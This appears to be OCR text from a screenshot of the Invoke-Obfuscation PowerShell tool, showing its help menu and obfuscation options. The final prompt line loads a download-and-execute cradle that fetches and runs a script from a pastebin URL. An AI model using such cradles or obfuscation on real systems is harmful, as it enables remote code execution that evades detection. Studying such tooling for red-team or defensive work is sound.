 Windows PowerShell
Recycle Bin
Microsoft
Edge
Twitter :: @danielhbohannon
Blog    :: http://danielbohannon.com
Github  :: https://github.com/danielbohannon/Invoke-Obfuscation
Version :: 1.8
License :: Apache License, Version 2.0
Notes   :: If(!$Caffeinated) {Exit}
HELP MENU :: Available options shown below:
[*]  Tutorial of how to use this tool             TUTORIAL
[*]  Show this Help Menu                          HELP,GET-HELP,?,-?,/?,MENU
[*]  Show options for payload to obfuscate        SHOW OPTIONS,SHOW,OPTIONS
[*]  Clear screen                                 CLEAR,CLEAR-HOST,CLS
[*]  Execute ObfuscatedCommand locally            EXEC,EXECUTE,TEST,RUN
[*]  Copy ObfuscatedCommand to clipboard          COPY,CLIP,CLIPBOARD
[*]  Write ObfuscatedCommand Out to disk          OUT
[*]  Reset ALL obfuscation for ObfuscatedCommand  RESET
[*]  Undo LAST obfuscation for ObfuscatedCommand  UNDO
[*]  Go Back to previous obfuscation menu         BACK,CD ..
[*]  Quit Invoke-Obfuscation                      QUIT,EXIT
[*]  Return to Home Menu                          HOME,MAIN
Choose one of the below options:
[*] TOKEN       Obfuscate PowerShell command Tokens
[*] AST         Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING      Obfuscate entire command as a String
[*] ENCODING    Obfuscate entire command via Encoding
[*] COMPRESS    Convert entire command to one-liner and Compress
[*] LAUNCHER    Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> set scriptblock Invoke-Expression (New-Object System.Net.Webclient).DownloadString("https://past
ebin.com/raw/GE266Tru")
Type here to search